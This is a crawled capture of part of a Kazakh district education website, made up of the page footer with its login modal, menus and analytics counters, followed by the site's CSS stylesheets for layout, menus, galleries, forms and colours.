                        <li><a target="_blank" href="http://egov.kz/"><img src="/images/bnr/egovkz_kz.jpg" width="78"></a></li>
                                    </ul>

            </div>
            <span class="next"></span>
        </div>
        <script>
            $(document).ready(function() {
                $('#liquid3').liquidcarousel({height:100, duration:100, hidearrows:false});
            });
        </script>
    </div>


    
<div class="clearfix"></div>

        <footer>

            <p style="text-align:center">2016 &copy;&nbsp; sh-test.akmol.kz. Все права защищены</p>

        </footer>

</div>
<!--
 -->

<script src="/images/bs/bootstrap.js"></script>
<script src="/images/bs/docs.js"></script>
<div class="modal" id="adminModal" style="height: 95%;width: 95%;z-index: 99999 !important;">

</div>
<div id="shop" class="modal ShopForm ModalForm">

</div>

<div id="login" class="modal">
        <div class="LoginForm">
        <h2>Оңайлатылған тіркеу</h2>
        <a href="https://loginza.ru/api/widget?token_url=http://esil.aqmoedu.gov.kz/userauth/loginza/return-L25ld3Mvb3Blbi9pZC02ODI3Mzgx" class="loginza" id="loginzalink">
            <img src="/images/simplelogin.jpg" style="max-width: 100%">
        </a>
        <br><br>

    </div>
    </div>

<div id="alert">
    <div class="content">
        <div id="alertText">Текст</div>
    </div>
</div>

<div class="MenuFloat Mobile">
    <ul>
        <li><a href="/search"><i class="icon-homealt"></i> </a></li>
        <li><a href="/search"><i class="icon-search"></i> </a></li>
        <li><a href="#" class="bvi-panel-open" id="sw"><i class="icon-glasses"></i></a></li>
        <!--<li style="float:right;"><a href="#" class="" id="sw"><i class="icon-mobile"></i></a></li>-->
        <li><a href="/sitemap" class="" id="sw"><i class="icon-network"></i></a></li>
        <li><a href="/rss" class="" id="sw"><i class="icon-rss"></i></a></li>


        <li>                <a href="/lng/set/l-ru">RU</a>
            </li>
    </ul>
</div>

<div class="MenuFloat " style="display: none">
    <ul>
        <li><a href="/"><i class="icon-homealt"></i>  <span>Басты бет</span></a></li><li><a href="/"><i class="icon-mobile"></i>  <span>Мобилдi нұсқа</span></a></li>                            <li>
                                    <a href="/lng/set/l-ru"><i>RU</i></a>
                            </li>
                                            <li><a href="#" class="btn btn-red bvi-panel-open waves-effect waves-light" id="sw"><i class="icon-glasses"></i><span> Нашар көретіндерге арналған нұсқа</span></a></li>        <!--<li class="animated" id="shoppingcartli"><a href="/users/cart" class="cartLi usersCart3w"><i class="icon-shopping-cart"></i><b><span id="shopCounter">-->


                                </span></b></a> </li><li><a href="/sitemap" ><i class=" icon-network"></i> <span>Сайт картасы</span></a></li>
        <li><a href="/contacts"><i class="icon-map-marker"></i> <span>Байланыс</span></a> </li>        <li><a href="/contacts/feedback"><i class="icon-envelope"></i> <span>Хабарлама жазу</span></a> </li>

    </ul>
</div>
<style>
.MenuFloat{}
.MenuFloat li span{display:none;float:right;transition:all 1s ease;} 
.MenuFloat:hover span{display:block;} 
</style>


<div class="preloader" style="display: none;">
    <!--LiveInternet counter--><script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click;sovaws' "+
        "target=_blank><img src='//counter.yadro.ru/hit;sovaws?t29.1;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet: показано количество просмотров и"+
        " посетителей' "+
        "border='0' width='0' height='0'><\/a>")
    //--></script><!--/LiveInternet-->
    <script type="text/javascript"><!--
        document.write("<a href='#' "+
            "target=_blank><img src='/counter/index/id-107/?r="+
            ""+((typeof(screen)=="undefined")?"":
            "&s="+screen.width+"x"+screen.height)+"&u="+"L25ld3Mvb3Blbi9pZC02ODI3Mzgx"+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано количество просмотров и"+
            " посетителей' "+
            "border='0' width='0' height='0'><\/a>")
        //--></script>

</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(51916547, "init", {
        id:51916547,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51916547" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->

<div id="vc" style="display:none">ssss</div>
<script>
function sendvoice() {
	$.get("/content/speech", function(data){
		$("#vc").html("<audio controls autoplay src=\""+data+"\"></audio>");
	});

}
</script>

<script src="//ki.sova.ws/gray.js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://esil.aqmoedu.gov.kz/cron/mq
body_size: 1
content:
A

--- FILE ---
content_type: text/css
request_url: http://esil.aqmoedu.gov.kz/images/bs/fixer.css
body_size: 1118
content:

.sidebar-nav {
    padding: 9px 0;
}

.dropdown-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: 0;
    visibility: hidden;
    margin-top: -1px;
}

.dropdown-menu li:hover .sub-menu {
    visibility: visible;
}

.dropdown:hover .dropdown-menu {
    display: block;
    background-image: none !important;
}

.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu {
    margin-top: 0;
}
.navbar {
    border: none !important;
}
.navbar .sub-menu:before {
    border-bottom: 7px solid transparent;
    border-left: none;
    border-right: 7px solid rgba(0, 0, 0, 0.2);
    border-top: 7px solid transparent;
    left: -7px;
    top: 10px;
}
.navbar .sub-menu:after {
    border-top: 6px solid transparent;
    border-left: none;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
    left: 10px;
    top: 11px;
    left: -6px;
}
@media screen and (max-width: 700px) {

}
.navbar-fixed-top, .navbar-fixed-bottom{
    z-index: 9930 !important;
}

/*******************/
.MainBlock{padding: 10px;max-width: 1000px;margin:0 auto;min-height: 900px;}
.navbar3w{max-width: 1000px;margin:0 auto;}

.navbar3wWithSearch .nav{float: left;width: 790px;;}
.menuSearch{float: right;padding-top: 10px;}
.menuSearch input[type=text]{width: 170px;}
.menuSearch i{cursor: pointer;}

.TopMenu{margin: 10px 0px 10px 0px;}
footer{max-width: 1000px;margin:0 auto;padding-top: 20px;margin-bottom: 10px;}
.MenuLeftRight li{z-index: 1 !important;}
.MenuLeftRight ul li ul>li>a{padding: 10px;}
.Menu ul{    margin:0;    padding:0;width: 100%;}
.Menu ul{border-radius: 3px;}
.Menu ul li ul{border-radius: 0px !important;}
.Menu ul li ul{    display: none;}
.Menu  ul li{    list-style: none;    z-index:1111;}
.Menu ul li:hover > ul{
    display: block;
    z-index:1111;
}
.Menu ul li {
    list-style: none;
    width: 100%;
    /*background: #0d5264;*/
}
.Menu ul li a {
    text-decoration: none;display: block;font-size: 15px;transition:all 0.2s ease;
    /*padding: 5px 5px 5px 10px;*/
    color: #ffffff;

}
.Menu ul li:hover a{
    background: #0d5264;
    color:#f3f3f3 !important;
}
.Menu ul li:hover ul li a{
    background:none;
}
.Menu ul li ul {
    display: none;
    background:#ececec;
    margin:0;
    padding:0;
}

.Menu ul li:hover {
    position: relative;

}
/*.Menu ul li:hover > ul {
*/
.Menu ul li:hover > ul {
    display: block;
}
/*.Menu ul li:hover > ul a {*/
.Menu ul li:hover > ul a {
    border:none;color: white;
}
.Menu ul li ul li{width: 213px;border-bottom: solid 0px #114059;margin-bottom: 0px;}
/*.Menu ul li:hover ul{*/
.Menu ul li:hover ul{
    position: absolute;
    top: 0;
    left: 205px;
}
.MenuRight  li:hover ul{
    left: 0px;
    right:200px !important;
}
.Menu ul li ul li a:hover{
    background:none;
}

.breadcrumb{background: rgba(210, 205, 215, 0.0);padding-left: 0px;}

.Menu ul li:last-child{border: 0px !important;}

body{padding-bottom: 0px !important;}




.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 0;
    margin: 0px 0 0;
    list-style: none;
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
    background-clip: padding-box;
}
.dropdown-menu li{text-align: left !important;;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://esil.aqmoedu.gov.kz/colors/index/id-107
body_size: 1637
content:
        @import url(https://fonts.googleapis.com/css?family=Noto+Serif&subset=latin,cyrillic);
            @import url(https://fonts.googleapis.com/css?family=Noto+Serif&subset=latin,cyrillic);
            @import url(https://fonts.googleapis.com/css?family=Noto+Serif&subset=latin,cyrillic);
    
/***** menu *****/
.navbar, /*.navbar ul,*/ .TopMenu,  .MenuFloat ul li, .btn, #priceOrderButton
{ background-color:#479EBA !important; background:url() top center scroll no-repeat #479EBA !important; }
.menuSearch i, .menuSearch a{color:#E9E9E9 !important;}
.bottom_slider{background-color:#479EBA}
.navbar ul a,.TopMenu ul a, .MenuFloat ul li a, .org-list-color
{color:#E9E9E9 !important;font-size:15px;}
.navbar ul a:hover,.TopMenu ul li:hover a, .MenuFloat ul li:hover, #priceOrderButton:hover
{color:#031E1E !important;background:url() top center scroll no-repeat #CFE3E3 !important;}
.MenuFloat ul li:hover a{color:#031E1E !important;}

.TopMenu ul li ul, .TopMenu2 ul li ul{ background-color:#479EBA; }
.TopMenu ul li ul li:last-child{border: none !important;;}

.Menu ul li ul li:first-child a, .Menu ul li ul li a{border-radius: 0px !important;}

/****leftmenu****/
.Menu ul a
{color:rgb(237, 237, 237) !important;font-size:px !important;}
.Menu ul
{ background-color:rgb(71, 158, 186) !important; background:url() left scroll rgb(71, 158, 186) !important; }
.Menu ul li a:hover, .Menu ul li:hover a
{color:rgb(255, 255, 255) !important;background:url() left scroll rgb(18, 38, 57) !important;}
/*
.pagination li span,.pagination li a{background:url() top center scroll no-repeat !important;color:#E9E9E9 !important;border-color:rgb(211, 223, 233);}
.pagination li:first-child span{color:#E9E9E9 !important;}
.pagination li span{color:#031E1E !important;}
.pagination li span:hover,.pagination li a:hover{border-color:rgb(211, 223, 233);}
*/
a{color: #0085B7 !important}
body{ background:url(/public/bg/html_730.jpg) top center fixed no-repeat  !important ;;background-color:#FFFFFF !important; padding-top:30px;padding-bottom:10px;  ; font-size:17px !important;}
h1,h5{color: #303737 !important;}
h2{color: #3D4D4D !important;}
h3{color: #437373 !important;}
h4{color: #303737 !important;}

.MainBlock, .modal{color: #3D3D3D !important; background:url(/public/bg/body_730.jpg) top  no-repeat;background-color:#FFFFFF !important}
.btn-primary{background:url() top center scroll no-repeat;border:none;color:#E9E9E9 !important;}
.TileList li{background: url() bottom scroll repeat-x !important; background-color: #FFFFFF  !important;}
.TileList .price, span.price{color:#F10024 !important;}

.navbar ul li ul li, .TopMenu ul li ul li, .Menu ul li, .Menu ul li ul li, .hr{border-bottom: solid 1px rgb(211, 223, 233) !important;}
input, textarea, .Pages ul li span, .Pages ul li a{ border: solid 1px #2A80A9 !important;}
input, textarea{color:#9c9c9c;}
input, textarea, .btn{border: solid 1px #2A80A9 !important;}
.MainBlock,  .breadcrumb{ border-radius: 4px !important;}

.ListList li img, .TileList li img{border-radius: 0px !important;}
.TileList li{border-radius: 0px !important;}
.ListList li{border-color: #2A80A9 !important;}

#owl, .Menu ul{border-radius: 0px !important;}
/*.Menu ul li:last-child a{border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important; }
.Menu ul li:first-child a{border-top-left-radius:0px !important;border-top-right-radius:0px !important; }*/
.block{border-color: #FFFFFF !important;border-radius:0px;	border-width: 1px !important;
}
.block h3{background-color: #FFFFFF !important;color:#303030 !important;border-top-left-radius:0px;border-top-right-radius:0px;}

@media screen and (max-width: 890px) {
    .MenuFloat{background:url() top center scroll no-repeat  #479EBA !important;}
    body{padding-bottom: 0px;}
}

.PhotoList li a{border-radius: 0px !important;}
h1{font-size: 30px !important;}
h2{font-size: 25px !important;}
h3{font-size: 20px !important;}
h4{font-size: 15px !important;}

input[type=text],select{background:  !important;padding: 2px;color:  !important;}
input[type=text],select, button, .btn{border-radius: 4px !important;}

#priceOrderButton{}

footer *{color:#E9E9E9 !important;}
footer{padding: 10px;position: relative;top:10px;border-radius: 0px !important;color:#E9E9E9 !important;}
footer{background-color:#479EBA !important; background:url() top center scroll no-repeat #479EBA !important; }
.button-up i{color:#E9E9E9 !important;}
.text-top-block{color:white;padding-top:30px;padding-bottom:18px;}




/*
.navbar, .navbar ul li ul, .fc-header, .fc-event, .MenuFloat ul li, .TopMenu, .TopMenu ul li ul, .Menu ul li:hover a, .eGov th, .eGov td ul a{ background:url() top center scroll no-repeat !important;}
.menu ul li ul li{ rgb(211, 223, 233) !important;}
.btn-primary{background:url() top center scroll no-repeat;border:none;color:#E9E9E9 !important;}

.navbar ul li a, .TopMenu a{color: #E9E9E9 !important;font-size:15px !important;}
.MenuFloat li a, .eGov ul a{color: #E9E9E9 !important;}
.navbar ul li a:hover, .MenuFloat li a:hover{color:#031E1E !important;}
.price{color: #F10024 !important;}
.TileList li{background: url() bottom scroll repeat-x;}
.MainMenu a, .userCab li a, .InnerFooter *, .TileList li .AddToCart, .AddToCart2, .eGov tr:first-child*{ background:#E9E9E9 !important;color: #E9E9E9 !important}

.LoginForm h2, h1, h2, h3, h4, h5, .login a, .InnerOpinion li b a, .MainTPLhtml h2, .MainTPLhtml h3, .MainTPLhtml h4, .addCommprofile,
#loginform2 label span, .notLogined, a
{ color: #0085B7 !important;}

.MainBlock, .TileList li img.mainImg, .TileList li, #owl{ border-radius: 4px !important;}

input, textarea, .Pages ul li span, .Pages ul li a{ rgb(211, 223, 233) !important;}
.navbar ul li ul li:hover *,.menu ul li ul li:hover, .userCab li:hover, .sbm:hover, .MenuFloat ul li:hover, .active span, .sbm2:hover, .Pages ul li a:hover, .eGov ul li a:hover, .TopMenu ul li a:hover{background: url() top center scroll no-repeat !important;}
.MainBlock, .modal{color: #3D3D3D !important; background:url(/public/bg/body_730.jpg) top  no-repeat;}

body{ background:url(/public/bg/html_730.jpg) top center fixed no-repeat !important ; padding-top:30px;padding-bottom:10px;  }
*/

/*******fonts******/
.navbar a,.Menu ul li a, .TopMenu a{font-family: Noto Serif !important;}
body{font-family: Noto Serif !important;}
h1,h2,h3,h4,h5{font-family: "Noto Serif" !important;}


--- FILE ---
content_type: text/css
request_url: http://esil.aqmoedu.gov.kz/images/bs/sova.ws.css
body_size: 6429
content:
/*html, body {
	-webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    background: none transparent;
}	
body{background:none transparent !important;}*/

a{transition:all 1s ease;}
.no-padding-left{padding-left: 0px;}

/************* usercabinet ***********/
.account_info{padding-left: 0px;}
.account_info li{list-style: none;padding-bottom: 6px;}
.account_info li span{font-weight: bold;}

/******* gallery ********/
.PhotoList{margin:0 !important;padding: 0 !important;}
.PhotoList li{list-style: none;text-align: center;float: left;margin:2px;width: 230px;transition:all 1s ease;min-height: 270px;}
.PhotoList li b{font-weight: normal;font-size: 11px;line-height: 15px;display: block;text-align: center;margin-top: 12px;}
.PhotoList li a{border-radius: 0px;display:block;width: 230px;height: 197px;background-position: center;background-repeat: no-repeat;text-decoration: none;}
.PhotoList li span{padding-top:10px;display: block;height: 187px;color:white;font-size: 15px;background: url(gallery_span.png);opacity:0;transition:all 0.5s ease;border-radius: 9px;text-shadow: -3px 1px 4px rgba(34, 34, 48, 1);}
.PhotoList li span:hover{opacity: 1;}
.PhotoList li:hover{transform: scale(1.1);}
/******* gallery ********/
.PhotoListSmall{margin:0;padding: 0;}
.PhotoListSmall li{list-style: none;margin-top: 10px;text-align: center;float: left;margin-right: 15px;margin-bottom: 20px;}
.PhotoListSmall li img{border-radius: 0px;border: solid 0px #1389a5;width: 161px;height: 107px;background-position: center;background-repeat: no-repeat;}
.PhotoListSmall li span{display: block;}

.opinionGreen{background: url("/html/images/oup.png") right top no-repeat;}
.opinionRed{background: url("/html/images/odown.png") right top no-repeat;}
.starsOpinions{margin-right: 30px !important;padding-top: 10px;}

/***********/
.Opinions{clear: both;padding: 20px 0px 20px 0px !important;}
.Opinions small{position: relative;bottom: -2px;}
.Opinions a, .Opinions a:hover {text-decoration: none;}
.Answer{font-size: 100%;}
.line2{background: rgba(198, 198, 198, 0.19) !important;}
/* Список файлов */
.fileList{margin-left: 0px;margin-top: 20px;}
.fileList li{list-style: none;margin-bottom: 5px;}
.fileList h2{color: #1389a5;}
.fileList li a{color: #0d5264;text-decoration: none;}
.fileList li a:hover{text-decoration: underline;}
.fileList li .fileInfo{font-size: 12px;color: #acacac;}

/******** gosuslug***********************/
.eGov{}
.eGov tr:first-child{background: #1389a5;color: #ffffff;}
.eGov tr td, .eGov tr th{border: solid 1px #acacac;font-size: 12px;padding: 2px;}
.eGov tr th{text-align: center !important;}
.eGov ul{padding: 0;margin: 0;}
.eGov ul li{list-style: none;}
.eGov ul li a{text-decoration: none;display: block;background: #048CAD;margin:1px;color: #ffffff !important;padding: 2px;}

/************ News **********/

.ListList{margin:0 !important;padding: 0 !important;}
.ListList li{list-style: none;clear:both;margin-bottom: 40px;border-bottom: solid 1px #ebebeb;padding-bottom: 10px;;margin-left: 1px !important;}
.ListList li img{float: left;margin-right: 10px;max-height:200px;;border:solid 0px #8374bc;border-radius: 4px;}
.ListList li a.title{display: block;color: #067892;font-size: 16px;text-decoration: none;}
.ListList li span.Text{display:block;padding: 10px 0px 10px 0px;}
.ListList li span.add{display: block;}
span.date{color: #acacac;font-size: 12px;text-align: right;display: block;}
.View{margin-top:10px;margin-bottom: 20px;}
.TextInfo{margin-top: 10px;}
.open3{float:left;width:50%;border-radius: 0px;margin:0px 10px 10px 0px;}



/***********Магазин****/
.TileList{margin:0 !important;padding: 0 !important;}
.TileList li{padding:0;margin:0;height:318px;list-style: none;float:left;width:197px;margin-bottom: 40px;padding: 10px; text-align: center ;;margin-right: 17px;border-radius: 5px;transition:all 1s ease;}
.TileListSmall li{height:200px;}
.TileList li img.mainImg{margin-bottom: 10px;max-height:200px;min-width:90%;max-width: 90%;border:solid 1px #8374bc;border-radius: 8px;}
.TileList li a.title{display: block;color: #8374bc;font-size: 16px;text-decoration: none;}
.TileList li a.title2{display: block;color: #8374bc;font-size: 16px;text-decoration: none;width: 202px;}
.TileList li span.Text{display:block;padding: 10px 0px 10px 0px;}
.TileList li span.add{display: block;}
.TileList .price{display:block;font-size: 19px;padding-top: 10px;margin-bottom: 20px;color: #646464;text-transform: uppercase;}
.TileList li:hover{}
.TileList li:hover span, .TileList li:hover a{}
.TileList{}
.TileList li:hover{-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.35);
    -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.35);
    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.35);}
.TileList li{border-radius:10px;width: 227px;margin:10px 2px 10px 2px;padding: 5px 0px 5px 5px;text-align: center;border:none !important;}
.TileList li img.mainImg{width:100%;height: 142px;border:none !important;}
.property{}
.property .price{font-size: 19px;}
.property ul{margin:0;padding: 0;}
.property li{list-style: none;margin-top: 10px;}

.Tiny{}
.Tiny li img{width: 50px;}
.Tiny li .CountCart{float: left;}
.Tiny li input[type=button]{background: #ffffff;border: none;}
.Tiny li .counter{width: 30px;border: solid 1px #e1e1e1 !important;text-align: center;}
.right{float:right;}

.dost{padding: 0;margin: 0;}
.dost li{list-style: none;}

.OrderForm{}
.OrderForm label{display: block;margin-bottom: 10px;}
.OrderForm label input{display: block;width: 100%;padding: 3px;border: solid 1px #acacac;}
.line1, .line2{display: block;padding: 3px;}
.line2{background: rgba(231, 231, 231, 0.15);}
.line1{background: rgba(244, 244, 244, 0.15);}

/********************* БЛОГ *******/

.blog{margin-left: 0px;padding-left: 0px;}
.blog li{list-style: none;margin-bottom: 20px;}
.blog li span{display: block;}
.blog li small{color: #acacac;font-size: 11px;font-weight: 100;}
.blog li span.name{font-weight: 600;}
.blog li span.Q{padding: 2px;}
.blog li span.A{margin-left: 40px;border-left: solid 3px #048CAD;padding: 2px;min-height: 50px;margin-top: 5px;}

.Form{max-width: 500px;margin: 0 auto;font-weight: normal;}
.Form label{display: block;margin-bottom: 15px;font-weight: normal;}
.Form textarea, .Form input[type=text]{display: block;width: 100%;border: solid 1px #acacac;border-radius: 4px;padding: 3px;}
.red{color: red !important;}
.nopublish{color: #acacac;font-size: 11px;font-weight: 100;float: right;}


/* Видео галерея */
.Video{margin:0 !important;padding: 0 !important;}
.Video li{transition:all 0.5s ease;list-style: none;margin-top: 10px;text-align: center;float: left;margin-right: 16px;margin-bottom: 50px;width: 219px;height: 177px;}
.Video li img{border: solid 0px #1389a5;width: 219px;height: 177px;background-position: center center;background-repeat: no-repeat;border-radius: 1px;}
.Video li span{display: block;;}
.Video li a{text-decoration: none;color:#1389a5 }
.Youtube{clear:both;margin-bottom: 20px;margin-top: 20px;}
.Video li:hover{transform: scale(1.1);}


/*Формы*/
.Forms{width: 100%;}
.Forms div{margin-bottom: 10px;}
.Forms input[type=text], .Forms textarea, .Forms select,.SelectBron{width:100%;border-radius: 3px;border:solid 1px #13819a;padding: 4px; background: white;}
.Forms textarea{height: 90px;}
.Forms select{width: 102%;}
.Forms label{color:#13819a;;display: block;margin-bottom: 2px;font-size: 16px;}
.Forms span{display: block;}
/*Бронирование*/
#bronirovanie{min-height: 370px;width: 880px;padding:20px;}
#bronHtml{overflow: auto;height: 370px;}
#bronHtml .Forms{width: 94%;}
.SelectBron{margin-bottom: 20px;padding:7px;}
.BronForm{margin-right: 200px !important;width: 99%;}
.BronForm .prc25{float: left;width: 33% !important;}
.submitprc{padding-top: 10px;}
.submitprc *{float: right;text-align: right}
.roboprc{text-align: left;}
.hr{height: 10px;border-bottom:solid 1px #b2b2b2;clear:both;}

.floatRight{float: right;}
.BronForm #cap{margin-top: 10px;}

/********* Компоненты *******/
.Menu{padding-bottom: 18px;clear: both;}
.pagination span{color: #acacac !important;}
.MenuFloat{display: block;right: 0px;position: fixed;top:200px;z-index: 99;}
.MenuFloat ul{}
.MenuFloat ul li i{font-size: 19px;}
.MenuFloat ul li{background: #1592ae;padding: 10px;-webkit-border-top-left-radius: 6px;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-radius-topleft: 6px;
    -moz-border-radius-bottomleft: 6px;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;transition:all 1s ease;list-style: none;margin-bottom: 1px;text-align: center;}
.MenuFloat ul li a{color: #ffffff;text-decoration: none;}
.MenuFloat ul li:hover{background:#aa0000; }
.MenuFloat ul li i{font-style: normal;}
.MenuRight ul li ul{margin-left: -420px;}
.Menu li a img{margin-right: 8px !important;}
/******** alert */
#alert{position: fixed;z-index: 2000000;top:20%;width:100%;display: none;}
#alert .content{min-height: 20px;width: 400px;background: url("/images/alert.png");margin:0 auto;padding:20px;border-radius: 7px;color: white;text-align: center;;z-index: 2000000 !important;}
.alert{background: #d9edf7;color: #245269;padding: 20px 10px 20px 50px;border:solid 1px #bce8f1;border-radius: 6px;margin-bottom: 10px;}
.alert button{float:right;border:none;background: #d9edf7;color:#245269;}
.alert .primary{}

.dropdown-menu > li > a {
    white-space: inherit !important;
}
.navbar-inverse .navbar-nav > li > a {
    padding-left: 6px;
    padding-right: 6px;
}
.navbar-nav > li > a {
    padding-left: 3px !important;
    padding-right: 3px !important;
}

/******** events *********/
.fc-title{color:white;}
.fc-event{border: none;}

/*********** slider ****/
.owl-carousel{width: 100% !important;}
.owl-carousel .oph-link-owl{width: 100% !important;}
.owl-carousel .oph-link-owl .item{width: 100% !important;}

/************** Comments ***************/
.opinions{margin-top: 40px;margin-bottom: 20px;}
.opinions img{float: left;margin-left: 10px;margin-right: 20px;}
.opinions h2{color: #1592ae;font-weight: 100;text-transform: uppercase;font-size: 32px;}
.opinions h2 span{display: block;font-size: 18px;}
.opinionList{clear: both;}
.opinionList li{list-style: none;margin-top: 20px;}
.opinionList b{color: #1592ae;display: block;}
.opinionList a{text-decoration: none;color: #464646;}
.opinionList small{display: block;}
.opinionList span{display:block;padding-top: 10px;padding-bottom: 10px;clear: both}
.opinionList a:hover span{text-decoration: underline}
.opinionList i{display: block;margin-bottom: 10px;}
.opinionList i img{float: left;margin:1px;padding:2px;}
.commmark{font-family:Arial;padding:3px 3px 3px 17px;background: #ff1c76;border-radius: 3px;color: white !important;font-size: 10px;font-weight: 100;}
.commplus{background: url(/html/images/up.png) green no-repeat left;}
.commminus{background: url(/html/images/down.png) #ff1c76 no-repeat left;}
.addcomm{}
.addcomm label{display: block;padding-bottom: 10px;font-weight: normal;}
.addcomm textarea{width: 98%;height: 100px;}
.addcomm span{}
.input{border:solid 1px #00758e;border-radius: 3px;margin-top: 10px;padding:10px;width: 97%;}
.sbm{display: block;margin: 0 auto;padding: 8px;border: none;background: #1592ae;color: white;border-radius: 6px;padding-left: 20px;padding-right: 20px;transition:all 0.5s ease;font-weight: 600;font-size: 20px;text-transform: uppercase}
.sbm2{background: #1592ae;font-size: 20px;text-transform: uppercase;color: white;border-radius: 6px;border:none;padding: 5px;cursor: pointer;}
.sbm:hover{background: red;}
.addcomm select{background: white;border:solid 1px #1592ae;border-radius: 5px;padding:1px 20px 1px 20px;}
.addCommAvt{float: left;margin: 0px 5px 4px 0px;}
.addCommprofile{color: #1592ae;text-decoration: none;font-size: 17px;}
.addcomm h2{text-align: center;}

.InnerOpinion li b{margin-bottom: 10px;float: left;color: }
.InnerOpinion li{height:auto;min-height: 80px;display:block;clear: left;margin-bottom: 30px !important;padding-bottom:20px;border-bottom: solid 1px #d0d0d0}
.InnerOpinion i{position: relative;top:2px;float: none !important;display: inline !important;;}
.InnerOpinion i img{padding: 5px 1px 0px 1px; float: none;}
.InnerOpinion small{display:block;float:left;padding-top:2px;font-size: 11px;}
.InnerOpinion span{display:block;padding-top: 4px;padding-bottom: 20px;clear: both}
.InnerOpinion .ava{float:left;width: 50px;padding-right: 10px;}
.Answer{margin-top:3px;padding:10px;padding-bottom: 20px;margin-bottom:14px;margin-left: 30px;border-left: solid 3px #1592ae;font-style: italic;}
.InnerOpinion .positive{background:url(/html/images/oup.png) right no-repeat ; }
.InnerOpinion .negative{background:url(/html/images/odown.png) right no-repeat ; }
.InnerOpinion{margin-top: 40px;}
.InnerOpinion li b a{color: #1592ae;font-size: 16px;}
.mkmark{float: right;}
.commDate{clear: left;}
.InnerOpinion small{float: left;}
.InnerOpinion .del{float: left;position: relative;top:-4px;}
.InnerOpinion .dt{display:block;float: left;width: 120px;}
.commDate{font-size: 12px;}
.commText{margin-top: 10px;margin-bottom: 3px;}
.notlogined{font-size:17px;color: #11758c;}
.notlogined:hover{text-decoration: none;color: red;}

.cartLi{}
.cartLi b{position: relative;top:-2px;left: -3px;font-weight: normal;font-size: 8px;color: #000000;text-align: center;}
.cartLi b *{background: #9e9093 !important;color: #ffffff;padding: 0px 2px 0px 2px;border-radius: 3px;}
.cartLi span{position: absolute;}

/*************** LOGO ****/
.Logo img{height: 50px !important;float: left;}
.LogoBody img{max-width: 100% !important; height: auto !important; max-height: 190px;}



/********* ShopForm */
.modal label{font-weight: normal;}
.ShopForm{height:632px;width: 739px;}
.ModalForm h2{background:#1592ae;color:white;font-weight: 100;  -webkit-border-radius: 6px;
    -moz-border-radius: 6px;    -o-border-radius: 6px;    -ms-border-radius: 6px;    border-radius: 6px; text-align: center;text-transform: uppercase;
    font-size: 24px;padding:5px;behavior: url(ie-css3.htc);}
.ModalForm h2 span{display: block;font-size: 15px;margin-top:14px;color: white}
.ModalForm form{padding:10px;padding-left: 0px;}
.ModalForm .line{clear:both;display: block;padding-top: 25px;padding-bottom: 25px;}
.ModalForm label, .ModalForm .label{display: block;float:left;color: #1592ae;;font-size: 16px;padding-left: 15px;padding-right: 15px;}
.ModalForm input[type=text], .ModalForm select{background: white;border:solid 1px #1592ae;border-radius: 4px;font-size:13px;padding:8px;display: block;width:100%;margin-top:4px;}
.prc50{width:320px !important;padding-right: 0%; !important;}
.prc55{width:345px !important;padding-right: 0%; !important;}
.prc55 select{width: 103%;}
.prc40{width:260px !important;}
.prc25{width:155px !important;}
.prc10{width:50px !important;}
.prc30{width:220px !important;}
.prc29{width:222px !important;padding:0px !important;}
.ModalForm span{display: block;padding-left: 10px;color: #1592ae;;font-size: 16px;margin-bottom: 10px;}
.ModalForm ul li{list-style: none;color:#474747;font-size: 15px;margin-bottom: 10px;}
.secondLine{padding:0px;}
.ModalForm input[type=checkbox]{}
.ModalForm .month{padding-top:10px;padding-bottom: 10px;}
.ModalForm .red{font-size:39px;color:#f80000;font-weight: bold;}
.ModalForm .red b{font-size:16px;font-weight: 100;}
.ModalForm .hr{margin-bottom: 30px;}
.rightalign{float:right;text-align: right}
.ModalForm input[type=submit]{color:white;background: #1592ae;border-radius: 7px;padding:19px;font-size: 25px;border:none;width:270px;behavior: url(ie-css3.htc);cursor: pointer}
.ModalForm input[type=submit]:hover{background: #d30000;}
.bottomlabel{padding-top:20px;}
/****** форма логина**/
.LoginForm{padding:10px;}
.LoginForm h2{text-align: center;color: #1592ae;padding: 12px;font-size: 24px;}
.LoginForm .fullRegister{text-align: center;background: #1592ae;padding: 12px;font-size: 24px;;display: block;text-decoration: none;border-radius: 7px;color: white;margin-top:20px;}
.LoginForm .fullRegister:hover{background:#d30000;}
.alternative{text-align: center;border-bottom: solid 1px #1592ae;margin-bottom: 20px;}
.alternative span{background: white;padding: 4px;position: relative;bottom: -10px;}
